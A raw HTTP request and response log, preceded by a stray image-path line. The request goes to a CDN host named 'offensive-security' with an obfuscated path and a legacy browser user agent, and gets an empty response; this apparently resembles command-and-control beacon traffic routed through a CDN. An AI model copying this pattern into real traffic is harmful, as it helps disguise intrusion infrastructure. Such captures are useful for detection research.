 GET /iV_sXy46Cw_ngPKUuXPtKgkYj_dybs5n9BpFz_8RlR-jACg4l0QehMGXFgIMAJesaZMOCXM/ HTTP/1.1
Accept-Encoding: identity
Host: offensive-security.azureedge.net
Content-Type: application/octet-stream
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: application/octet-stream
Date: Wed, 24 Jun 2020 08:11:40 GMT
Expires: Wed, 24 Jun 2020 08:11:39 GMT
Server: Apache
Content-Length: 0
Connection: close